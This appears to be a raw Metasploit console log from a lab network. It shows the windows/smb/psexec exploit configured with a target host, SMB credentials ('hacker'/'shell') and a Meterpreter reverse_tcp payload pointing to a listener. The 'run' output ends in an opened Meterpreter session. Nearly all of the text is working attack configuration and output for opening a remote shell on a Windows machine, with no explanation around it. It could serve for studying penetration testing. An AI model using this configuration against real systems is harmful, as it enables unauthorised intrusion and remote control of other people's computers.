 RHOSTS 192.168.233.134 yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
l
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass shell no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a
SMBUser hacker no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.110 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.233.110:6666
[*] 192.168.233.134:445 - Connecting to the server...
[*] 192.168.233.134:445 - Authenticating to 192.168.233.134:445|WORKGROUP as user 'hacker'...
[*] 192.168.233.134:445 - Selecting PowerShell target
[*] 192.168.233.134:445 - Executing the payload...
[+] 192.168.233.134:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.233.134
[*] Meterpreter session 3 opened (192.168.233.110:6666 -> 192.168.233.134:50050) at 2024-05-21 22:32:43 +0800